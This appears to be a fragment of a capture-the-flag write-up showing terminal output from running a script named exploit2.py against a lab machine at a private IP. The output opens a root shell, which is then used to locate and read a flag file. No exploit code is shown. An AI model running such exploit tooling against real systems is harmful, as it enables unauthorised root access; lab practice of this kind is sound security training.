 └─$ python exploit2.py
Enter the full host url:
http://10.10.245.251/
Interactive shell is opened on http://10.10.245.251/
Can't acces tty; job crontol turned off.
$ whoami
root
$ find / -name "flag.txt"
/flag.txt
$ cat /flag.txt
flag{ }
$